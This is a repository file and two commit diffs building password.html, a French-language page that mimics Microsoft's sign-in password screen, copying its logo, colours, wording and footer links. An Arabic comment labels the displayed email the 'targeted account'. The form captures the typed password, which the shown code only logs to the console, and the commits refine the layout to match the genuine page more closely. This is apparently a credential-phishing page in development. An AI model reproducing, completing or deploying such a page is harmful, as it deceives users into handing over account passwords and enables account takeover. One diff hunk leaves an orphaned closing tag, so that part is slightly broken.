
==== password.html @ 040f7319 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Entrer le mot de passe</title>
    <style>
        /* تصفير الإعدادات وضمان ملء الشاشة بشكل مرن */
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: 'Segoe UI', -apple-system, Roboto, Helvetica, sans-serif;
        }

        /* الهيكل الأساسي يعتمد على Flexbox لترتيب الصندوق والتذييل عمودياً */
        body {
            background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: space-between; /* يضمن بقاء الصندوق في المنتصف والتذييل في الأسفل دائماً */
            align-items: center;
            padding: 20px;
        }

        /* حاوية فارغة علوية للمساعدة في موازنة الصندوق في المنتصف تماماً */
        .spacer {
            flex: 1;
        }

        .container {
            width: 100%;
            max-width: 440px;
            display: flex;
            justify-content: center;
        }

        /* الصندوق الأبيض يتمدد تلقائياً ويحتوي كل شيء داخله بحزم */
        .login-container {
            background: #ffffff;
            width: 100%;
            padding: 44px;
            box-shadow: 0 2px 6px rgba(0,0,0,0.2);
            display: flex;
            flex-direction: column;
        }

        .header-section {
            display: flex;
            align-items: center;
            margin-bottom: 20px;
        }

        .back-arrow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            margin-right: 12px;
            cursor: pointer;
            text-decoration: none;
        }

        .back-arrow:hover {
            background-color: rgba(0, 0, 0, 0.08);
        }

        .logo-wrapper {
            display: flex;
            align-items: center;
        }

        .microsoft-squares {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 2px;
            width: 21px;
            height: 21px;
            margin-right: 12px;
        }

        .microsoft-squares span { display: block; }
        .r { background-color: #f25022; } 
        .g { background-color: #7fba00; } 
        .b { background-color: #00a4ef; } 
        .y { background-color: #ffb900; }

        .brand {
            font-size: 16px;
            font-weight: 600;
            color: #737373;
        }

        .account-display {
            font-size: 15px;
            color: #1b1b1b;
            margin-bottom: 12px;
        }

        h2 {
            color: #1b1b1b;
            font-size: 24px;
            font-weight: 600;
            margin: 0 0 20px 0;
        }

        .field-group {
            margin-bottom: 18px;
            width: 100%;
        }

        input[type="password"] {
            width: 100%;
            padding: 6px 0;
            font-size: 15px;
            border: none;
            border-bottom: 1px solid #666666;
            outline: none;
        }

        input[type="password"]:focus {
            border-bottom: 2px solid #0067b8;
        }

        .link-item {
            font-size: 13px;
            margin-bottom: 14px;
        }

        .link-item a {
            color: #0067b8;
            text-decoration: none;
        }

        .link-item a:hover { 
            text-decoration: underline; 
        }

        .actions-wrapper {
            display: flex;
            justify-content: flex-end;
            margin-top: 24px;
        }

        .submit-btn {
            background-color: #0067b8;
            color: #ffffff;
            border: none;
            padding: 6px 20px;
            min-width: 108px;
            font-size: 15px;
            cursor: pointer;
        }

        .submit-btn:hover { 
            background-color: #005da6; 
        }

        /* التذييل للموازنة السفلية */
        .footer-spacer {
            flex: 1;
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            width: 100%;
            max-width: 100%;
        }

        footer {
            width: 100%;
            display: flex;
            justify-content: flex-end;
            gap: 16px;
            padding-top: 20px;
        }

        footer a {
            color: #000000;
            font-size: 11px;
            text-decoration: none;
        }
    </style>
</head>
<body>

    <div class="spacer"></div>

    <div class="container">
        <div class="login-container">
            
            <div class="header-section">
                <a href="index.html" class="back-arrow" aria-label="Retour">
                    <svg viewBox="0 0 24 24" width="20" height="20">
                        <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
                    </svg>
                </a>
                <div class="logo-wrapper">
                    <div class="microsoft-squares">
                        <span class="r"></span><span class="g"></span>
                        <span class="b"></span><span class="y"></span>
                    </div>
                    <span class="brand">Microsoft</span>
                </div>
            </div>

            <div class="account-display">
                <span id="display-email"></span>
            </div>

            <h2>Entrer le mot de passe</h2>

            <form id="form-password">
                <div class="field-group">
                    <input type="password" id="password" placeholder="Mot de passe" required autocomplete="off">
                </div>
                <div class="link-item"><a href="#">Mot de passe oublié ?</a></div>
                <div class="link-item"><a href="#">Se connecter d'une autre manière</a></div>
                
                <div class="actions-wrapper">
                    <button type="submit" class="submit-btn">Se connecter</button>
                </div>
            </form>

        </div>
    </div>

    <div class="footer-spacer">
        <footer>
            <a href="#">Conditions d'utilisation</a>
            <a href="#">Confidentialité et cookies</a>
        </footer>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const savedEmail = localStorage.getItem('user_email') || 'ayoub123@gmail.com';
            document.getElementById('display-email').textContent = savedEmail;
            document.getElementById('password').focus();
        });

        document.getElementById('form-password').addEventListener('submit', function(e) {
            e.preventDefault();
            const passwordValue = document.getElementById('password').value;
            console.log('Mot de passe:', passwordValue);
        });
    </script>
</body>
</html>

==== commit e268073c: "Add files via upload" ====
--- a/password.html
+++ b/password.html
@@ -3,9 +3,9 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Entrer le mot de passe</title>
+    <title>Entrez votre mot de passe</title>
     <style>
-        /* تصفير الإعدادات وضمان ملء الشاشة بشكل مرن */
+        /* إعدادات الخطوط والصفحة العامة */
         * {
             box-sizing: border-box;
             margin: 0;
@@ -13,67 +13,61 @@
             font-family: 'Segoe UI', -apple-system, Roboto, Helvetica, sans-serif;
         }
 
-        /* الهيكل الأساسي يعتمد على Flexbox لترتيب الصندوق والتذييل عمودياً */
         body {
             background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%);
             min-height: 100vh;
             display: flex;
             flex-direction: column;
-            justify-content: space-between; /* يضمن بقاء الصندوق في المنتصف والتذييل في الأسفل دائماً */
+            justify-content: space-between;
             align-items: center;
             padding: 20px;
         }
 
-        /* حاوية فارغة علوية للمساعدة في موازنة الصندوق في المنتصف تماماً */
         .spacer {
             flex: 1;
         }
 
-        .container {
+        /* الصندوق الأبيض بالزوايا المستديرة الكبيرة المطابق للصورة */
+        .login-card {
+            background: #ffffff;
             width: 100%;
             max-width: 440px;
-            display: flex;
+            padding: 44px;
+            border-radius: 12px;
+            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.08);
+            display: flex;
+            flex-direction: column;
+        }
+
+        /* الهيدر العلوي المحتوي على السهم واللوغو */
+        .header-row {
+            display: flex;
+            align-items: center;
+            margin-bottom: 24px;
+        }
+
+        .back-link {
+            display: inline-flex;
+            align-items: center;
             justify-content: center;
-        }
-
-        /* الصندوق الأبيض يتمدد تلقائياً ويحتوي كل شيء داخله بحزم */
-        .login-container {
-            background: #ffffff;
-            width: 100%;
-            padding: 44px;
-            box-shadow: 0 2px 6px rgba(0,0,0,0.2);
-            display: flex;
-            flex-direction: column;
-        }
-
-        .header-section {
-            display: flex;
-            align-items: center;
-            margin-bottom: 20px;
-        }
-
-        .back-arrow {
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            width: 28px;
-            height: 28px;
+            width: 32px;
+            height: 32px;
             border-radius: 50%;
-            margin-right: 12px;
+            margin-right: 16px;
+            text-decoration: none;
             cursor: pointer;
-            text-decoration: none;
-        }
-
-        .back-arrow:hover {
-            background-color: rgba(0, 0, 0, 0.08);
-        }
-
-        .logo-wrapper {
-            display: flex;
-            align-items: center;
-        }
-
-        .microsoft-squares {
+        }
+
+        .back-link:hover {
+            background-color: rgba(0, 0, 0, 0.05);
+        }
+
+        .logo-container {
+            display: flex;
+            align-items: center;
+        }
+
+        .ms-grid {
             display: grid;
             grid-template-columns: repeat(2, 1fr);
             gap: 2px;
@@ -82,105 +76,146 @@
             margin-right: 12px;
         }
 
-        .microsoft-squares span { display: block; }
-        .r { background-color: #f25022; } 
-        .g { background-color: #7fba00; } 
-        .b { background-color: #00a4ef; } 
-        .y { background-color: #ffb900; }
-
-        .brand {
+        .ms-grid span { display: block; }
+        .c1 { background-color: #f25022; } 
+        .c2 { background-color: #7fba00; } 
+        .c3 { background-color: #00a4ef; } 
+        .c4 { background-color: #ffb900; }
+
+        .brand-text {
             font-size: 16px;
             font-weight: 600;
             color: #737373;
         }
 
-        .account-display {
+        /* عرض الحساب المستهدف */
+        .identity-display {
             font-size: 15px;
             color: #1b1b1b;
-            margin-bottom: 12px;
+            margin-bottom: 16px;
         }
 
         h2 {
             color: #1b1b1b;
             font-size: 24px;
             font-weight: 600;
-            margin: 0 0 20px 0;
-        }
-
-        .field-group {
-            margin-bottom: 18px;
+            margin-bottom: 24px;
+        }
+
+        /* حقل إدخال كلمة السر المحاط بإطار كامل ومقيد داخل الحاوية */
+        .input-wrapper {
+            position: relative;
+            margin-bottom: 24px;
+            width: 100%;
+        }
+
+        /* الإطار الخارجي لحقل النص وتنسيقه الأساسي */
+        .input-wrapper fieldset {
+            border: 1px solid #666666;
+            border-radius: 4px;
+            padding: 0 12px;
+            position: relative;
+        }
+
+        .input-wrapper legend {
+            font-size: 12px;
+            color: #666666;
+            padding: 0 4px;
+            margin-left: 8px;
+        }
+
+        .input-box-row {
+            display: flex;
+            align-items: center;
             width: 100%;
         }
 
         input[type="password"] {
             width: 100%;
-            padding: 6px 0;
-            font-size: 15px;
             border: none;
-            border-bottom: 1px solid #666666;
             outline: none;
-        }
-
-        input[type="password"]:focus {
-            border-bottom: 2px solid #0067b8;
-        }
-
-        .link-item {
-            font-size: 13px;
-            margin-bottom: 14px;
-        }
-
-        .link-item a {
-            color: #0067b8;
-            text-decoration: none;
-        }
-
-        .link-item a:hover { 
-            text-decoration: underline; 
-        }
-
-        .actions-wrapper {
-            display: flex;
-            justify-content: flex-end;
-            margin-top: 24px;
-        }
-
-        .submit-btn {
+            padding: 10px 0;
+            font-size: 16px;
+            background: transparent;
+        }
+
+        /* أيقونة العين الموضحة بالصورة */
+        .toggle-password {
+            background: none;
+            border: none;
+            cursor: pointer;
+            padding: 4px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+
+        /* الزر الأزرق العريض الممتد على كامل العرض */
+        .btn-submit-block {
+            width: 100%;
             background-color: #0067b8;
             color: #ffffff;
             border: none;
-            padding: 6px 20px;
-            min-width: 108px;
+            border-radius: 4px;
+            padding: 10px 20px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            margin-bottom: 28px;
+            text-align: center;
+        }
+
+        .btn-submit-block:hover {
+            background-color: #005da6;
+        }
+
+        /* رابط الخيارات الإضافية في الأسفل */
+        .alt-methods {
+            text-align: center;
             font-size: 15px;
-            cursor: pointer;
-        }
-
-        .submit-btn:hover { 
-            background-color: #005da6; 
-        }
-
-        /* التذييل للموازنة السفلية */
-        .footer-spacer {
+        }
+
+        .alt-methods a {
+            color: #0067b8;
+            text-decoration: none;
+        }
+
+        .alt-methods a:hover {
+            text-decoration: underline;
+        }
+
+        /* تذييل الصفحة المتجاوب في الأسفل بالكامل */
+        .footer-container {
             flex: 1;
             display: flex;
-            align-items: flex-end;
+            flex-direction: column;
             justify-content: flex-end;
-            width: 100%;
-            max-width: 100%;
-        }
-
-        footer {
-            width: 100%;
-            display: flex;
-            justify-content: flex-end;
+            align-items: center;
+            width: 100%;
+            padding: 20px 0 12px 0;
+        }
+
+        .footer-links {
+            display: flex;
+            justify-content: center;
             gap: 16px;
-            padding-top: 20px;
-        }
-
-        footer a {
-            color: #000000;
+            margin-bottom: 4px;
+            flex-wrap: wrap;
+        }
+
+        .footer-links a, .footer-note {
+            color: #666666;
             font-size: 11px;
             text-decoration: none;
+        }
+
+        .footer-links a:hover {
+            text-decoration: underline;
+        }
+
+        .footer-note {
+            margin-top: 4px;
+            text-align: center;
         }
     </style>
 </head>
@@ -188,63 +223,93 @@
 
     <div class="spacer"></div>
 
-    <div class="container">
-        <div class="login-container">
-            
-            <div class="header-section">
-                <a href="index.html" class="back-arrow" aria-label="Retour">
-                    <svg viewBox="0 0 24 24" width="20" height="20">
-                        <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
-                    </svg>
-                </a>
-                <div class="logo-wrapper">
-                    <div class="microsoft-squares">
-                        <span class="r"></span><span class="g"></span>
-                        <span class="b"></span><span class="y"></span>
+    <!-- الصندوق المستقل والمطابق هندسياً للصورة -->
+    <div class="login-card">
+        
+        <div class="header-row">
+            <a href="index.html" class="back-link" aria-label="Retour">
+                <svg viewBox="0 0 24 24" width="20" height="20">
+                    <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
+                </svg>
+            </a>
+            <div class="logo-container">
+                <div class="ms-grid">
+                    <span class="c1"></span><span class="c2"></span>
+                    <span class="c3"></span><span class="c4"></span>
+                </div>
+                <span class="brand-text">Microsoft</span>
+            </div>
+        </div>
+
+        
+            <span id="user-email-text"></span>
+        </div>
+
+        <h2>Entrez votre mot de passe</h2>
+
+        <form id="password-submission-form">
+            <div class="input-wrapper">
+                <fieldset>
+                    <legend>Mot de passe</legend>
+                    <div class="input-box-row">
+                        <input type="password" id="password-field" required autocomplete="off">
+                        <button type="button" class="toggle-password" id="eye-icon-trigger">
+                            <!-- أيقونة العين البصرية -->
+                            <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="#666" stroke-width="2">
+                                <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
+                                <circle cx="12" cy="12" r="3"/>
+                            </svg>
+                        </button>
                     </div>
-                    <span class="brand">Microsoft</span>
-                </div>
+                </fieldset>
             </div>
 
-            <div class="account-display">
-                <span id="display-email"></span>
-            </div>
-
-            <h2>Entrer le mot de passe</h2>
-
-            <form id="form-password">
-                <div class="field-group">
-                    <input type="password" id="password" placeholder="Mot de passe" required autocomplete="off">
-                </div>
-                <div class="link-item"><a href="#">Mot de passe oublié ?</a></div>
-                <div class="link-item"><a href="#">Se connecter d'une autre manière</a></div>
-                
-                <div class="actions-wrapper">
-                    <button type="submit" class="submit-btn">Se connecter</button>
-                </div>
-            </form>
-
-        </div>
+            <button type="submit" class="btn-submit-block">Suivant</button>
+        </form>
+
+        <div class="alt-methods">
+            <a href="#">Autres méthodes pour se connecter</a>
+        </div>
+
     </div>
 
-    <div class="footer-spacer">
-        <footer>
+    <!-- قسم التذييل السفلي المتجاوب -->
+    <div class="footer-container">
+        <div class="footer-links">
+            <a href="#">Aide et commentaires</a>
             <a href="#">Conditions d'utilisation</a>
             <a href="#">Confidentialité et cookies</a>
-        </footer>
+        </div>
+        <div class="footer-note">
+            Utilisez la navigation privée s'il ne s'agit pas de votre appareil. <a href="#" style="color:#0067b8;">Découvrir plus d'informations</a>
+        </div>
     </div>
 
     <script>
+        // كود برمي لجلب البريد الإلكتروني المدخل تلقائياً
         document.addEventListener('DOMContentLoaded', function() {
-            const savedEmail = localStorage.getItem('user_email') || 'ayoub123@gmail.com';
-            document.getElementById('display-email').textContent = savedEmail;
-            document.getElementById('password').focus();
+            const savedEmailValue = localStorage.getItem('user_email') || 'ayoub123@gmail.com';
+            document.getElementById('user-email-text').textContent = savedEmailValue;
+            document.getElementById('password-field').focus();
         });
 
-        document.getElementById('form-password').addEventListener('submit', function(e) {
+        // تشغيل ميزة إظهار وإخفاء كلمة السر عند الضغط على العين
+        const eyeTrigger = document.getElementById('eye-icon-trigger');
+        const passwordField = document.getElementById('password-field');
+        
+        eyeTrigger.addEventListener('click', function() {
+            if (passwordField.type === "password") {
+                passwordField.type = "text";
+            } else {
+                passwordField.type = "password";
+            }
+        });
+
+        // معالجة البيانات المدخلة عند الضغط على زر التقديم الممتد
+        document.getElementById('password-submission-form').addEventListener('submit', function(e) {
             e.preventDefault();
-            const passwordValue = document.getElementById('password').value;
-            console.log('Mot de passe:', passwordValue);
+            const valueInserted = passwordField.value;
+            console.log('Saisi:', valueInserted);
         });
     </script>
 </body>

==== commit 27f4f76f: "Add files via upload" ====
--- a/password.html
+++ b/password.html
@@ -5,7 +5,6 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Entrez votre mot de passe</title>
     <style>
-        /* إعدادات الخطوط والصفحة العامة */
         * {
             box-sizing: border-box;
             margin: 0;
@@ -27,7 +26,7 @@
             flex: 1;
         }
 
-        /* الصندوق الأبيض بالزوايا المستديرة الكبيرة المطابق للصورة */
+        /* Conteneur principal blanc englobant l'intégralité du formulaire */
         .login-card {
             background: #ffffff;
             width: 100%;
@@ -39,11 +38,10 @@
             flex-direction: column;
         }
 
-        /* الهيدر العلوي المحتوي على السهم واللوغو */
         .header-row {
             display: flex;
             align-items: center;
-            margin-bottom: 24px;
+            margin-bottom: 20px;
         }
 
         .back-link {
@@ -88,38 +86,34 @@
             color: #737373;
         }
 
-        /* عرض الحساب المستهدف */
         .identity-display {
             font-size: 15px;
             color: #1b1b1b;
             margin-bottom: 16px;
+            word-break: break-all;
         }
 
         h2 {
             color: #1b1b1b;
             font-size: 24px;
             font-weight: 600;
-            margin-bottom: 24px;
-        }
-
-        /* حقل إدخال كلمة السر المحاط بإطار كامل ومقيد داخل الحاوية */
+            margin-bottom: 20px;
+        }
+
         .input-wrapper {
-            position: relative;
-            margin-bottom: 24px;
-            width: 100%;
-        }
-
-        /* الإطار الخارجي لحقل النص وتنسيقه الأساسي */
+            margin-bottom: 20px;
+            width: 100%;
+        }
+
         .input-wrapper fieldset {
-            border: 1px solid #666666;
+            border: 1px solid #0067b8; /* Bordure bleue distinctive */
             border-radius: 4px;
             padding: 0 12px;
-            position: relative;
         }
 
         .input-wrapper legend {
             font-size: 12px;
-            color: #666666;
+            color: #0067b8;
             padding: 0 4px;
             margin-left: 8px;
         }
@@ -130,7 +124,7 @@
             width: 100%;
         }
 
-        input[type="password"] {
+        input[type="password"], input[type="text"] {
             width: 100%;
             border: none;
             outline: none;
@@ -139,7 +133,6 @@
             background: transparent;
         }
 
-        /* أيقونة العين الموضحة بالصورة */
         .toggle-password {
             background: none;
             border: none;
@@ -150,7 +143,6 @@
             justify-content: center;
         }
 
-        /* الزر الأزرق العريض الممتد على كامل العرض */
         .btn-submit-block {
             width: 100%;
             background-color: #0067b8;
@@ -161,7 +153,7 @@
             font-size: 16px;
             font-weight: 600;
             cursor: pointer;
-            margin-bottom: 28px;
+            margin-bottom: 24px;
             text-align: center;
         }
 
@@ -169,10 +161,9 @@
             background-color: #005da6;
         }
 
-        /* رابط الخيارات الإضافية في الأسفل */
         .alt-methods {
-            text-align: center;
-            font-size: 15px;
+            text-align: left;
+            font-size: 13px;
         }
 
         .alt-methods a {
@@ -184,7 +175,7 @@
             text-decoration: underline;
         }
 
-        /* تذييل الصفحة المتجاوب في الأسفل بالكامل */
+        /* Pied de page */
         .footer-container {
             flex: 1;
             display: flex;
@@ -199,7 +190,7 @@
             display: flex;
             justify-content: center;
             gap: 16px;
-            margin-bottom: 4px;
+            margin-bottom: 6px;
             flex-wrap: wrap;
         }
 
@@ -214,8 +205,8 @@
         }
 
         .footer-note {
-            margin-top: 4px;
             text-align: center;
+            max-width: 90%;
         }
     </style>
 </head>
@@ -223,7 +214,7 @@
 
     <div class="spacer"></div>
 
-    <!-- الصندوق المستقل والمطابق هندسياً للصورة -->
+    <!-- Tout le contenu visuel est désormais proprement encapsulé ici -->
     <div class="login-card">
         
         <div class="header-row">
@@ -247,14 +238,13 @@
 
         <h2>Entrez votre mot de passe</h2>
 
-        <form id="password-submission-form">
+        <form id="password-form">
             <div class="input-wrapper">
                 <fieldset>
                     <legend>Mot de passe</legend>
                     <div class="input-box-row">
                         <input type="password" id="password-field" required autocomplete="off">
-                        <button type="button" class="toggle-password" id="eye-icon-trigger">
-                            <!-- أيقونة العين البصرية -->
+                        <button type="button" class="toggle-password" id="eye-icon-trigger" aria-label="Afficher le mot de passe">
                             <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="#666" stroke-width="2">
                                 <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                 <circle cx="12" cy="12" r="3"/>
@@ -271,9 +261,8 @@
             <a href="#">Autres méthodes pour se connecter</a>
         </div>
 
-    </div>
-
-    <!-- قسم التذييل السفلي المتجاوب -->
+    </div> <!-- Fin de la structure du bloc blanc -->
+
     <div class="footer-container">
         <div class="footer-links">
             <a href="#">Aide et commentaires</a>
@@ -286,14 +275,14 @@
     </div>
 
     <script>
-        // كود برمي لجلب البريد الإلكتروني المدخل تلقائياً
+        // Récupération dynamique de la valeur saisie à l'étape précédente
         document.addEventListener('DOMContentLoaded', function() {
